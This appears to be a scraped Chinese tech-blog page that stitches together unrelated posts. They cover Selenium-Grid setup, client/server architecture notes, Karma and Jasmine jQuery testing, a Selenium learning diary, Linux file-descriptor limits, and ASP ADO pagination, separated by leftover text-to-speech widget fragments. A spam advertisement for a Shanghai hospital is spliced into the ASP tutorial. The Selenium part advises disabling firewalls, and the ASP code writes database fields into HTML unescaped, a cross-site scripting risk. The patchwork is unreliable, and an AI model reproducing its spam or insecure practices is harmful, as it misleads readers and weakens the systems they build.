Selenium 自动化测试已经非常熟悉,你仅仅需要一个快速上手来使程序运行起来。本章节的内容能满足不同的技术层次,但是如果你仅仅需要一个可以快速上手的指引,那么就显得有点多。如果是这样,你可以参考 Selenium Wiki 的相关
文章。
什么是 Selenium-Grid ?
Selenium-Grid 允许你在多台机器的多个浏览器上并行的进行测试,也就是说,你可以同时运行多个测试。本质上来说就是,Selenium-Grid 支持分布式的测试执行。它可以让你的测试在一个分布式的执行环境中运行。
何时需要使用
通常,以下两种情况你都会需要使用 Selenium-Grid。
在多个浏览器中运行测试,在多个版本的浏览器中进行测试,或在不同
操作系统的浏览器中进行测试。
减少测试运行时间。
Selenium-Grid 通过使用多台机器并行地运行测试来加速测试的执行过程。例如,如果你有一个包含100个
测试用例的测试套件,你使用 Selenium-Grid 支持4台不同的机器(虚拟机或实体机均可)来运行那些测试,同仅使用一台机器相比,你的测试所需要的运行时间大致为其 1/4。对于大型的测试套件和那些会进行大量数据校验的需要长时间运行的测试套件来说,这将节约很多时间。有些测试套件可能要运行好几小时。另一个需要缩短套件运行时间的原因是开发者检入(check-in)AUT 代码后,需要缩短测试的运行周期。越来越多的团队使用
敏捷开发,相比整夜整夜的等待测试通过,他们希望尽快地看到测试反馈。
Selenium-Grid 也可以用于支持多执行环境的测试运行,典型的,同时在多个不同的浏览器中运行。例如,Grid 的虚拟机可以安装测试必须的各种浏览器。于是,机器 1 上有 ie8,机器 2 上有 ie9,机器 3 上有最新版的 chrome,而机器 4 上有最新版的 firefox。当测试套件运行时,Selenium-Grid 可以使测试在指定的浏览器中运行,并且接收每个浏览器的运行结果。
另外,我们可以拥有一个装有多个类型和版本都一样的浏览器 Grid。例如,一个 Grid 拥有 4 台机器,每台机器可以运行 3 个 firefox 12 实例,形成一个 firefox 的服务农场。当测试套件运行时,每个传递给 Selenium-Grid 的测试都被指派给下一个可用的 firefox 实例。通过这种方式,我们可以使得同时有 12 个测试在并行的运行以完成测试,显著地缩短了测试完成需要的时间。
Selenium-Grid 非常灵活。以上两个例子可以联合起来使用,这样可以就可以使得不同类型和版本的浏览器有多个可运行实例。使用这样的配置,既并行地执行测试,同时又可以测试多个浏览器类型和版本。
Selenium-Grid 2.0
Selenium-Grid 2.0 是在编写本文时(5/26/2012)已发布的最新版本。它同版本 1 有很多不同之处。在 2.0 中,Selenium-Grid 和 Selenium-RC 服务端进行了合并。现在,你仅需要下载一个 jar 包就可以获得它们。
Selenium-Grid 1.0
版本 1 是 Selenium-Grid 的第一个发布版本。如果你是一个 Selenium-Grid 新手,你应该选择版本 2 。新版本已经在原有基础上进行了更新,页增加了一些新特性,并且支持 Selenium-WebDriver。一些老的系统可能仍然在使用版本 1.关于 Selenium-Grid 版本 1 的信息可以参考 Selenium-Grid website
Selenium-Grid 的 Hub 和 Nodes 是如何
工作的?
Grid 由一个中心和一到多个节点组成。两者都是通过 selenium-server.jar 启动。在接下来的章节中,我们列出了一些例子。
中心接收要执行的测试信息,包括在哪些平台和浏览器执行等。它知道每个注册了的节点的配置。根据测试信息,它会选择符合需求的节点进行测试。一旦选定了一个节点,测试脚本就会初始化 Selenium 命令,并且由重心发送给选定的要运行测试的节点。这个节点会启动浏览器,然后在浏览器中执行这个 AUT 的 Selenium 命令。
我们提供了一些图标来演示其原理。第二张图标是用以说明 Selenium-Grid 1 的,版本 2 也适用并且对于我们的描述是一个很好的说明。唯一的区别在于相关术语。使用“Selenium-Grid 节点”替换“Selenium Remote Control”即符合我们对 Selenium-Grid 2 的描述。
下载
下载过程很简单。从 SeleniumHq 站点的下载页面下载 Selenium-Server jar 包。你需要的链接在“Selenium-Server (以前是 Selenium-RC)”章节中。
将它存放到任意文件夹中。你需要确保机器上正确的安装了
java。如果 java 没有正常运行,检查你系统的 path 变量是否包含了 java.exe 的路径。
启动 Selenium-Grid
由于节点对中心有依赖,所以你通常需要先启动一个中心。这也不是必须的,因为节点可以识别其中心是否已经启动,反之亦然。作为教程,我们建议你先启动中心,否则会显示一些错误信息,你应该不会想在第一次使用 Selenium-Grid 的时候就看到它们。
启动中心
通过在命令行执行以下命令,可以启动一个使用默认设置的中心。所有平台可用,包括 Windows Linux, 或 MacOs 。
java -jar selenium-server-standalone-2.21.0.jar -role hub
我们将在接下来的章节中解释各个参数。注意,你可能需要修改上述命令中 jar 包的版本号,这取决于你使用的 selenium-server 的版本。
启动节点
通过在命令行执行以下命令,可以你懂一个使用默认设置的节点。
java -jar selenium-server-standalone-2.21.0.jar -role node -hub http://localhost:4444/grid/register
该操作假设中心是使用默认设置启动的。中心用于监听请求使用的默认端口号为 4444,这就是为什么端口 4444 被用于中心 url 中。同时“localhost”假定你的节点和中心运行在同一台机器上。对于新手来说,这是最简单的方式。如果要在两台不同的机器上运行中心和节点,只需要将“localhost”替换成中心所在机器的 hostname 即可。
警告: 确保运行中心和节点的机器均已关闭防火墙,否则你将看到一个连接错误。
配置 Selenium-Grid
默认配置
JSON 配置文件
通过命令行选项配置
中心配置
通过指定 -role hub 即以默认设置启动中心:
java -jar selenium-server-standalone-2.21.0.jar -role hub
你将看到以下日志输出:
Jul 19, 2012 10:46:21 AM org.openqa.grid.selenium.GridLauncher main
INFO: Launching a selenium grid server
2012-07-19 10:46:25.082:INFO:osjs.Server:jetty-7.x.y-SNAPSHOT
2012-07-19 10:46:25.151:INFO:osjsh.ContextHandler:started o.s.j.s.ServletContextHandler{/,null}
2012-07-19 10:46:25.185:INFO:osjs.AbstractConnector:Started SocketConnector@0.0.0.0:4444
指定端口
中心默认使用的端口是 4444 。这是一个 TCP/IP 端口,被用于监听客户端,即自动化测试脚本到 Selenium-Grid 中心的连接。如果你电脑上的另一个应用已经占用这个接口,或者你已经启动了一个 Selenium-Server,你将看到以下输出:
10:56:35.490 WARN - Failed to start: SocketListener0@0.0.0.0:4444
Exception in thread "main" java.net.BindException: Selenium is already running on port 4444. Or some other service is.
如果看到这个信息,你可以关掉在使用端口 4444 的进程,或者告诉 Selenium-Grid 使用一个别的端口来启动中心。-port 选项用于修改中心的端口:
java -jar selenium-server-standalone-2.21.0.jar -role hub -port 4441
即使已经有一个中心运行在这台机器上,只要它们不使用同一个端口,就能正常工作。
你可能想知道哪个进程使用了 4444 端口,这样你就可以让中心使用这个默认端口。使用以下命令可以查看你机器上所有运行程序使用的端口:
netstat -a
Unix/Linux, MacOs 和 Windows 均支持此命令,只是在 Windows 中 -a 参数为必须的。基本上,你需要显示进程 id 和端口。在 Unix 中,你可以通过管道 “grep” 输出那些你关心的端口相关的条目。
节点配置
时间参数
获取命令行帮助
Selenium-Server 提供了一个可选项列表,每个选项都有一个简短的描述。目前(2012夏),命令行帮助还有一些奇怪,但是如果你知道如何去找、如何解读信息会对你很有帮助。
Selenium-Server 提供了两种不同的功能,Selenium-RC server 和 Selenium-Grid。它们是两个不同的团队编写的,所以每个功能的命令行帮助被放置在不同的地方。因此,对于新手来说,在初次使用任意一个功能时,帮助都不是那么显而易见。
如果你仅传递一个 -h 选项,你将看到 Selenium-RC Server 的可选项而不是 Selenium-Grid 的。
java -jar selenium-server-standalone-2.21.0.jar -h
上述代码将显示 Selenium-RC server 选项。如果你想看到 Selenium-Grid 的命令行帮助,你需要先使用 -hub 或 -node 选项告诉 Selenium-Server 你想看的是关于 Selenium-Grid 的,然后再追加 -h 选项。
java -jar selenium-server-standalone-2.21.0.jar -role node -h
对于这个问题,你还可以给 -role node 传递一个垃圾参数:
java -jar selenium-server-standalone-2.21.0.jar -role node xx
你将先看到 “INFO...” 和一个 “ERROR”,在其后你将看到 Selenium-Grid 的命令行选项。我们没有列出这个命令的所有输出,因为它实在太长了,这个输出的最初几行看起来如下:
Jul 19, 2012 10:10:39 AM org.openqa.grid.selenium.GridLauncher main INFO: Launching a selenium grid node org.openqa.grid.common.exception.GridConfigurationException: You need to specify a hub to register to using -hubHost X -hubPort 5555. The specified config was -hubHost null -hubPort 4444 at org.openqa.grid.common.RegistrationRequest.validate(RegistrationRequest.java:610) at org.openqa.grid.internal.utils.SelfRegisteringRemote.startRemoteServer(SelfRegisteringRemote.java:88) at org.openqa.grid.selenium.GridLauncher.main(GridLauncher.java:72) Error building the config :You need to specify a hub to register to using -hubHost X -hubPort 5555. The specified config was -hubHost null -hubPort 4444 Usage : -hubConfig: (hub) a JSON file following grid2 format. -nodeTimeout: (node) <XXXX> the timeout in seconds before the hub automatically ends a test that hasn't had aby activity than XX sec.The browser will be released for another test to use.This typically takes care of the client crashes. |
常见错误
Unable to acess the jarfile
Unable to access jarfile selenium-server-standalone-2.21.0.jar
无论是启动中心还是节点都有可能产生这个错误。这意味着 java 无法找到 selenium-server jar 包。你需要从 selenium-server-XXXX.jar 文件存放在目录运行命令或者指定 jar 包的完整路径。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、体系架构
1.C/S:客户端+服务器端,如QQ、单机版记事本、office等,所用语言:VB、C++、C、C#、JAVA、PB、D…等数组语言,C和S都是自己测,且复杂度较高。扩展性差。
补:软件质量包括五种质量:内部质量、外部质量、过程质量、使用质量、情感质量(从使用质量提取出来的,易用性的、用户体验的老师称为情感质量)。
B/S:浏览器+服务器,S如tomcat、IIS,所用语言:HTML、ASP、PHP、JSP等脚本语言,B和S都是成熟的产品,不需测。范围广。扩展性好,便于用户访问,但是安全性较差。可看到后缀,根据后缀知道其架构,即知道什么语言开发,可能使用的服务器是什么,可能使用的
数据库是什么,可能使用的服务器的
操作系统是什么。便于测试。
机房包括:HTTP(只做请求的转发,不做请求的具体处理,做负载均衡的)、
Web Server(网络服务)、APP Server(应用服务)、DB Server(数据库服务器)。
嵌入式应用系统:如投影仪,里面装有数控类的代码,也是程序,对其需用模拟器来进行测试,称为嵌入式系统。
如今很多企业都是C/S和B/S合并起来做,核心关键的用B/S做,对外公布的用C/S做,两者之间留接口即可。涉及军工类的都是C/S架构。
2.web服务器:在B/S架构开发平台:J2EE(Java开发,包括:J2EE企业级,是C/S系统;J2ME微型平台,是嵌入式系统;J2SE标准平台,是桌面型系统、.net(C#,
微软开发,是站点开发,应用于电子商务)、LAMP(php开发,Linux+Apache+MySQL+php)
SUN: 后台Java,前台jsp
常用的web服务器:Apache、Tomcat、IIS、jboss、Resin、weblogic、WebSphere
3.DB Server数据库服务器:全部基于
SQL语言(结构化查询语言),包括:
MySQL、SQLServer、
Oracle、Sybase、DB2(后三者过了安全认证即五星认证,较厉害)
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
karma作为angular测试runner出现,如果你使用过karma一定感受到这很不错的javascript测试runner。简单干净的配置文件karma.config.js,以及karma init一些快捷的配置command。以及整套
测试套件,如html2js,coverage。对于angular单元测试karma就是一个全生态的测试套件,能够简洁快速的搭建整个测试流程。
本文将尝试运用karma作为jQuery单元测试runner。对于jQuery这种DOM操作的框架,有时难于分离view逻辑,以及ajax这种外部资源的mock,所以比较难于实施对jQuery程序的TDD开发。
jasmime测试套件
对于jasmine测试框架为了解决这些问题有两个插件jasmine-jquery和jasmine-ajax。
jasmine-jquery
jasmine-jQuery主要解决加载测试所需的DOM元素,为
单元测试构建前置环境。jasmine-jQuery加载DOM方法:
jasmine.getFixtures().fixturesPath = 'base path';
loadFixtures('myfixture.html');
jasmine.getFixtures().load(...);
这里的loadFixtures需要真实ajax获取html fixtures所以我们需要提前host html fixtures。jasmine-jQuery还框架了一些有用的matchers,如toBeChecked, toBeDisabled, toBeFocused,toBeInDOM……
jasmine-ajax
jasmine-ajax则是对于一般ajax测试的mock框架,其从底层xmlhttprequest实施mock。所以让我们能很容易实施对于jQuery的$.ajax,$.get…mock。如
beforeEach(function() { jasmine.Ajax.requests.when = function (url) { return this.filter("/jquery/ajax")[0]; }; jasmine.Ajax.install(); }); it("jquery ajax success with getResponse", function() { var result; $.get("/jquery/ajax").success(function(data) { result = data; }); jasmine.Ajax.requests.when("/jquery/ajax").response({ "status": 200, "contentType": 'text/plain', "responseText": 'data from mock ajax' }); expect(result).toEqual('data from mock ajax'); }); afterEach(function() { jasmine.Ajax.uninstall(); }); |
对于jasmine-ajax是实施mock之前一定需要jasmine.Ajax.install(),以及测试完成后需要jasmine.Ajax.uninstall();jasmine-ajax在install后会把所有的ajax mock掉,所以如果有需要真实ajax的需要在install之前完成,如jasmine-jQuery加载view loadFixtures。
运用karma runner
我们已经了解了jasmine测试的两个框架jasmine-jQuery和jasmine-ajax,所以运用karma作为runner,我们需要解决的问题就是把他们和karma集成在一起。
所以分为以下几步: 1:karma中引入jasmine-jQuery和jasmine-ajax(可以利用bowerinstall) 2:host 测试的html fixtures。 3:加载html fixtures 与install ajax之前。
对于host 文件karma提供了pattern模式,所以karma配置为:
files: [ { pattern: 'view/**/*.html', watched: true, included: false, served: true }, 'bower_components/jquery/dist/jquery.js', 'bower_components/jasmine-jquery/lib/jasmine-jquery.js', 'bower_components/jasmine-ajax/lib/mock-ajax.js', 'src/*.js', 'test/*.js' ], |
这里需要注意karma自带的jasmine是低版本的,所以我们需要npm install karma-jasmine@2.0获取最新的karma-jasmine插件。
我们就可以完成了karma的配置,我们可以简单测试我们的配置:demo on github.
测试html fixtures加载:
describe('console html content', function() { beforeEach(function() { jasmine.getFixtures().fixturesPath = 'base/view/'; loadFixtures("index.html"); }); it('index html', function() { expect($("h2")).toBeInDOM(); expect($("h2")).toContainText("this is index page"); }); }) |
测试mock ajax:
describe('console html content', function() { beforeEach(function() { jasmine.Ajax.requests.when = function(url) { return this.filter("/jquery/ajax")[0]; }; jasmine.Ajax.install(); }); it('index html', function() { expect($("h2")).toBeInDOM(); expect($("h2")).toContainText("this is index page"); }); it("ajax mock", function() { var doneFn = jasmine.createSpy("success"); var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function(args) { if (this.readyState == this.DONE) { doneFn(this.responseText); } }; xhr.open("GET", "/some/cool/url"); xhr.send(); expect(jasmine.Ajax.requests.mostRecent().url).toBe('/some/cool/url'); expect(doneFn).not.toHaveBeenCalled(); jasmine.Ajax.requests.mostRecent().response({ "status": 200, "contentType": 'text/plain', "responseText": 'awesome response' }); expect(doneFn).toHaveBeenCalledWith('awesome response'); }); it("jquery ajax success with getResponse", function() { var result; getResponse().then(function(data){ result = data; }); jasmine.Ajax.requests.when("/jquery/ajax").response({ "status": 200, "contentType": 'text/plain', "responseText": 'data from mock ajax' }); expect(result).toEqual('data from mock ajax'); }); it("jquery ajax error", function() { var status; $.get("/jquery/ajax").error(function(response) { status = response.status; }); jasmine.Ajax.requests.when("/jquery/ajax").response({ "status": 400 }); expect(status).toEqual(400); }); afterEach(function() { jasmine.Ajax.uninstall(); }); }) |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一周时间过去了,断断续续学习selenium也有几个小时了;今天细想一下学习效率不高的原因在哪,总结出以下几点: 1、求“进”心切——总想一步到位,搭建好环境,开始动手写用例。
2、学习深度不够——同样想着快速浏览一遍某大神、高手的日志,教程什么的很立即动手复制,其实很多基础环境不一样,无法全部照搬。
3、学习时间太少——这个是最为关键的点,统计一下,一周下来,花在学习Selenium上的时间不过3-5小时,而且时间分布在12点到2点之间,效率也最低下。
两天前弄出来的SELENIUM IDE for firefox已经可以进行录制回放功能,做一些最为简单的单线流程录制。但一直无法将用例转换的JAVA代码编译通过,报错也无法定位与解决,被阻塞了两天时间 。
Java for selenium 做WEB测试应具有的知识体系,大致如下(自己感受):
2、selenium的JAVA API及selenium基本知识(摸不着北)
通过分析上述的几点要求后,发现自己在基础上还是非常薄弱,不能一味的追求快;而是需要一边夯实基础、一边开阔视野、一边提升;推动整体向前进步。
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> <head profile="http://selenium-ide.openqa.org/profiles/test-case"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <link rel="selenium.base" href="http://www.baidu.com/" /> <title>hyddd</title> </head> <body> <table cellpadding="1" cellspacing="1" border="1"> <thead> <tr><td rowspan="1" colspan="3">hyddd</td></tr> </thead><tbody> <tr> <td>open</td> <td>/</td> <td></td> </tr> <tr> <td>click</td> <td>id=kw1</td> <td></td> </tr> <tr> <td>type</td> <td>id=kw1</td> <td>hyddd</td> </tr> <tr> <td>click</td> <td>id=su1</td> <td></td> </tr> </tbody></table> </body> </html> |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通常我们通过终端连接到
linux系统后执行ulimit -n 命令可以看到本次登录的session其文件描述符的限制,如下:
$ulimit -n
1024
当然可以通过ulimit -SHn 102400 命令来修改该限制,但这个变更只对当前的session有效,当断开连接重新连接后更改就失效了。
如果想永久变更需要修改/etc/security/limits.conf 文件,如下:
vi /etc/security/limits.conf
* hard nofile 102400
* soft nofile 102400
保存退出后重新登录,其最大文件描述符已经被永久更改了。
这只是修改用户级的最大文件描述符限制,也就是说每一个用户登录后执行的程序占用文件描述符的总数不能超过这个限制。
系统级的限制
它是限制所有用户打开文件描述符的总和,可以通过修改内核参数来更改该限制:
sysctl -w fs.file-max=102400
使用sysctl命令更改也是临时的,如果想永久更改需要在/etc/sysctl.conf添加
fs.file-max=102400
保存退出后使用sysctl -p 命令使其生效。
与file-max参数相对应的还有file-nr,这个参数是只读的,可以查看当前文件描述符的使用情况。
直接修改内核参数,无须重启系统。
sysctl -w fs.file-max 65536
或者
echo "65536" > /proc/sys/fs/file-max
两者作用是相同的,前者改内核参数,后者直接作用于内核参数在虚拟文件系统(procfs, psuedo file system)上对应的文件而已。
可以用下面的命令查看新的限制
sysctl -a | grep fs.file-max
或者
cat /proc/sys/fs/file-max
修改内核参数
/etc/sysctl.conf
echo "fs.file-max=65536" >> /etc/sysctl.conf
sysctl -p
查看当前file handles使用情况:
sysctl -a | grep fs.file-nr
或者
cat /proc/sys/fs/file-nr
825 0 65536
另外一个命令:
lsof | wc -l
下面是摘自kernel document中关于file-max和file-nr参数的说明
file-max & file-nr: The kernel allocates file handles dynamically, but as yet it doesn't free them again. 内核可以动态的分配文件句柄,但到目前为止是不会释放它们的 The value in file-max denotes the maximum number of file handles that the Linux kernel will allocate. When you get lots of error messages about running out of file handles, you might want to increase this limit. file-max的值是linux内核可以分配的最大文件句柄数。如果你看到了很多关于打开文件数已经达到了最大值的错误信息,你可以试着增加该值的限制 Historically, the three values in file-nr denoted the number of allocated file handles, the number of allocated but unused file handles, and the maximum number of file handles. Linux 2.6 always reports 0 as the number of free file handles -- this is not an error, it just means that the number of allocated file handles exactly matches the number of used file handles. 在kernel 2.6之前的版本中,file-nr 中的值由三部分组成,分别为:1.已经分配的文件句柄数,2.已经分配单没有使用的文件句柄数,3.最大文件句柄数。但在kernel 2.6版本中第二项的值总为0,这并不是一个错误,它实际上意味着已经分配的文件句柄无一浪费的都已经被使用了 |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
《动态网站设计十八般武艺 --ASP 篇》一文从第一期至今已和朋友们一起度过了大半个年头,相信通过在这一段时间中的
学习、实践到再学习、再实践,大家已经能够熟练运用 ASP 的内建对象、 ActiveX 组件去编写一些基本的 ASP 应用程序。从我收到的朋友们的来信中可以明显的感觉到,大家的 ASP 功力正不断地提升。最近很多朋友来信希望我写一些 ASP 在现实运用中的实例。因此,从本期开始我决定将《动态网站设计十八般武艺 --ASP 篇》的定位从介绍和学习 ASP 基础知识转向到 ASP 实际运行的探讨和深化。应朋友们的要求,在本期中我将给大家着重谈一谈“ADO 存取
数据库时如何分页显示”的问题。
什么是 ADO 存取数据库时的分页显示?如果你使用过目前众多网站上的电子公告板程序的话,那你应该会知道电子公告板程序为了提高页面的读取速度,一般不会将所有的帖子全部在一页中罗列出来,而是将其分成多页显示,每页显示一定数目的帖子数,譬如 20 条。这就是数据库查询的分页显示,如果你还不明白,去看看 yahoo 等搜索引擎的查询结果就会明白了。
那么究竟如何才能做到将数据库的查询结果分页显示呢?其实方法有很多,但主要有两种:
一、将数据库中所有符合查询条件的记录一次性的都读入 recordset 中,存放在内存中,然后通过 ADO Recordset 对象所提供的几个专门支持分页处理的属性: PageSize( 页大小 )、 PageCount( 页数目 ) 以及 AbsolutePage( 绝对页 ) 来管理分页处理。
二、根据客户的指示,每次分别从符合查询条件的记录中将规定数目的记录数读取出来并显示。
两者的主要差别在于前者是一次性将所有记录都读入内存然后再根据指示来依次做判断分析从而达到分页显示的效果,而后者是先根据指示做出判断并将规定数目的符合查询条件的记录读入内存,从而直接达到分页显示的功能。
我们可以很明显的感觉到,当数据库中的记录数达到上万或更多时,第一种方法的执行效率将明显低于第二种方法,因为当每一个客户查询页面时都要将所有符合条件的记录存放在服务器内存中,然后在进行分页等处理,如果同时有超过 100 个的客户在线查询,那么 ASP 应用程序的执行效率将大受影响。但是,当服务器上数据库的记录数以及同时在线的人数并不是很多时,两者在执行效率上是相差无几的,此时一般就采用第一种方法,因为第一种方法的 ASP 程序编写相对第二种方法要简单明了得多。
在这里作者就以我们常见的 ASP BBS 程序为例,来给大家分析一下如何在 BBS 程序里实现分页显示功能,由于我们一般使用的 BBS 程序的数据库记录数和同时访问的人数都不会太多,所以以下程序实例是使用的先前所介绍的第一种分页显示方法。
进行 ADO 存取数据库时的分页显示,其实就是对 Recordset 的记录进行操作。所以我们首先必须了解 Reordset 对象的属性和方法:
BOF 属性:目前指标指到 RecordSet 的第一笔。
EOF 属性:目前指标指到 RecordSet 的最后一笔。
Move 方法:
移动指标到 RecordSet 中的某一条记录。
AbsolutePage 属性:设定当前记录的位置是位于哪一页 AbsolutePosition 属性:目前指标在 RecordSet 中的位置。
PageCount 属性:显示 Recordset 对象包括多少“页”的数据。
PageSize 属性:显示 Recordset 对象每一页显示的记录数。
RecordCount 属性:显示 Recordset 对象记录的总数。
下面让我们来详细认识一下这些重要的属性和方法
一、 BOF 与 EOF 属性
通常我们在 ASP 程序中编写代码来检验 BOF 与 EOF 属性,从而得知目前指标所指向的 RecordSet 的位置,使用 BOF 与 EOF 属性,可以得知一个 Recordset 对象是否包含有记录或者得知移动记录行是否已经超出该 Recordset 对象的范围。
如:
< % if not rs.eof then ... %>
< % if not (rs.bof and rs.eof) %>
若当前记录的位置是在一个 Recordset 对象第一行记录之前时, BOF 属性返回 true,反之则返回 false。
若当前记录的位置是在一个 Recordset 对象最后一行记录之后时, EOF 属性返回 true,反之则返回 false。
BOF 与 EOF 都为 False:表示指标位于 RecordSet 的当中。
BOF 为 True:目前指标指到 RecordSet 的第一笔记录。 EOF 为 True:目前指标指到 RecordSet 的最后一笔记录。
BOF 与 EOF 都为 True:在 RecordSet 里没有任何记录。
二、 Move 方法
您可以用 Move 方法移动指标到 RecordSet 中的某一笔记录,语法如下:
rs.Move NumRecords,Start
这里的“rs”为一个对象变量,表示一个想要移动当当前记录位置的 Recordset 对象;“NumRecords”是一个正负数运算式,设定当前记录位置的移动数目;“start”是一个可选的项目,用来指定记录起始的标签。
所有的 Recordset 对象都支持 Move 方法,如果 NumRecords 参数大于零,当前记录位置向末尾的方向移动;如果其小于零,则当前记录位置向开头的方向移动;如果一个空的 Recordset 对象调用 Move 方法,将会产生一个错误。
MoveFirst 方法:将当前记录位置移至第一笔记录。
MoveLast 方法:将当前记录位置移至最后一笔记录。
MoveNext 方法:将当前记录位置移至下一笔记录。 MovePrevious 方法:将当前记录位置移至上一笔记录。
Move [n] 方法:移动指标到第 n 笔记录, n 由 0 算起。
三、 AbsolutePage 属性
AbsolutePage 属性设定当前记录的位置是位于哪一页的页数编号;使用 PageSize 属性将 Recordset 对象分割为逻辑上的页数,每一页的记录数为 PageSize( 除了最后一页可能会有少于 PageSize 的记录数 )。这里必须注意并不是所有的数据提供者都支持此项属性,因此使用时要小心。
与 AbsolutePosition 属性相同, AbsolutePage 属性是以 1 为起始的,若当前记录为 Recordset 的第一行记录, AbsolutePage 为 1。可以设定 AbsolutePage 属性,以移动到一个指定页的第一行记录位置。
四、 AbsolutePosition 属性
若您需要确定目前指标在 RecordSet 中的位置,您可以用 AbsolutePosition 属性。
AbsolutePosition 属性的数值为目前指标相对於第一笔的位置,由 1 算起,即第一笔的 AbsolutePosition 为 1。
注意 , 在存取 RecordSet 时,无法保证 RecordSet 每次都以同样的顺序出现。
若要启用 AbsolutePosition,必须先设定为使用用户端 cursor( 指针 ), asp 码如下:
rs2.CursorLocation = 3
五、 PageCount 属性
使用 PageCount 属性,决定 Recordset 对象包括多少“页”的数据。这里的“页”是数据记录的集合,大小等于 PageSize 属性的设定,即使最后一页的记录数比 PageSize 的值少,最后一页也算是 PageCount 的一页。必须注意也并不是所有的数据提供者都支持此项属性。
六、 PageSize 属性
PageSize 属性是决定 ADO 存取数据库时如何分页显示的关键,使用它就可以决定多少记录组成一个逻辑上的“一页”。设定并建立一个页的大小,从而允许使用 AbsolutePage 属性移到其它逻辑页的第一条记录。 PageSize 属性能随时被设定。
七、 RecordCount 属性
这也是一个非常常用和重要的属性,我们常用 RecordCount 属性来找出一个 Recordset 对象包括多少条记录。如: < % totle=RS.RecordCount %>
在了解了 Recordset 对象的以上属性和方法后,我们来考虑一下,如何运用它们来达到我们分页显示的目的。首先,我们可以为 PageSize 属性设置一个值,从而指定从记录组中取出的构成一个页的行数;然后通过 RecordCount 属性来确定记录的总数;再用记录总数除以 PageSize 就可得到所显示的页面总数;最后通过 AbsolutePage 属性就能完成对指定页的访问。好象很并不复杂呀,下面让我们来看看程序该如何实现呢?{上海治疗阳痿医院}
我们建立这样一个简单的 BBS 应用程序,它的数据库中分别有以下五个字段:“ID”,每个帖子的自动编号;“subject”,每个帖子的主题;“name”,加帖用户的姓名; “email”,用户的电子邮件地址;“postdate”,加帖的时间。数据库的 DSN 为“bbs”。我们将显示帖子分页的所有步骤放在一个名为“ShowList()”的过程中,方便调用。程序如下:
\'----BBS 显示帖子分页----
< % Sub ShowList() %> < % PgSz=20 \'设定开关,指定每一页所显示的帖子数目,默认为20帖一页 Set Conn = Server.CreateObject("ADODB.Connection") Set RS = Server.CreateObject("ADODB.RecordSet") sql = "SELECT * FROM message order by ID DESC" \'查询所有帖子,并按帖子的ID倒序排列 Conn.Open "bbs" RS.open sql,Conn,1,1 If RS.RecordCount=0 then response.write "< P>< center>对不起,数据库中没有相关信息!< /center>< /P>" else RS.PageSize = Cint(PgSz) \'设定PageSize属性的值 Total=INT(RS.recordcount / PgSz * -1)*-1 \'计算可显示页面的总数 PageNo=Request("pageno") if PageNo="" Then PageNo = 1 else PageNo=PageNo+1 PageNo=PageNo-1 end if ScrollAction = Request("ScrollAction") if ScrollAction = " 上一页 " Then PageNo=PageNo-1 end if if ScrollAction = " 下一页 " Then PageNo=PageNo+1 end if if PageNo < 1 Then PageNo = 1 end if n=1 RS.AbsolutePage = PageNo Response.Write "< CENTER>" position=RS.PageSize*PageNo pagebegin=position-RS.PageSize+1 if position < RS.RecordCount then pagend=position else pagend= RS.RecordCount end if Response.Write "< P>< font color=\'Navy\'>< B>数据库查询结果:< /B>" Response.Write "(共有"&RS.RecordCount &"条符合条件的信息,显示"&pagebegin&"-"&pagend&")< /font>< /p>" Response.Write "< TABLE WIDTH=600 BORDER=1 CELLPADDING=4 CELLSPACING=0 BGCOLOR=#FFFFFF>" Response.Write "< TR BGCOLOR=#5FB5E2>< FONT SIZE=2>< TD>< B>主题< /B>< /TD>< TD>< B>用户< /B>< /TD>< TD>< B>Email< /B>< /TD>< TD>< B>发布日期< /B>< /TD>< /FONT>< TR BGCOLOR=#FFFFFF>" Do while not (RS is nothing) RowCount = RS.PageSize Do While Not RS.EOF and rowcount >0 If n=1 then Response.Write "< TR BGCOLOR=#FFFFFF>" ELSE Response.Write "< TR BGCOLOR=#EEEEEE>" End If n=1-n %> < TD>< span style="font-size:9pt">< A href=\'view.asp?key=< % =RS("ID")%>\'>< % =RS("subject")%>< /A>< /span>< /td> < TD>< span style="font-size:9pt">< % =RS("name")%>< /A>< /span>< /td> < TD>< span style="font-size:9pt">< a href="mailto:< % =RS("email")%>">< % =RS("email")%>< /a>< /span>< /TD> < TD>< span style="font-size:9pt">< % =RS("postdate")%>< /span>< /td> < /TR> < % RowCount = RowCount - 1 RS.MoveNext Loop set RS = RS.NextRecordSet Loop Conn.Close set rs = nothing set Conn = nothing %> < /TABLE> < FORM METHOD=GET ACTION="list.asp"> < INPUT TYPE="HIDDEN" NAME="pageno" VALUE="< % =PageNo %>"> < % if PageNo >1 Then response.write "< INPUT TYPE=SUBMIT NAME=\'ScrollAction\' VALUE=\' 上一页 \'>" end if if RowCount = 0 and PageNo < >Total then response.write "< INPUT TYPE=SUBMIT NAME=\'ScrollAction\' VALUE=\' 下一页 \'>" end if response.write "< /FORM>" End if %> < % End Sub %> |
相信大家都应该能完全读懂上面的程序,因此作者就不在此详细解释了。值得注意的是在这段程序中运用了一个小技巧
< INPUT TYPE="HIDDEN" NAME="pageno" VALUE="< % =PageNo %>">
,这是用来在每次调用该 ASP 文件时传递数据的“暗道”,由于我们需要在每次调用程序时传递代表当前页码的参数,可能大家会想到使用 session,但是从节省系统资源和通用性来讲,用这样一个隐藏的 form 来传递数据将会达到更好的效果。
好了,又到了说再见的时候了,如果你没完全看懂本篇中所列的程序,那你必须加把油,看一看 VbScript 的语法;
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
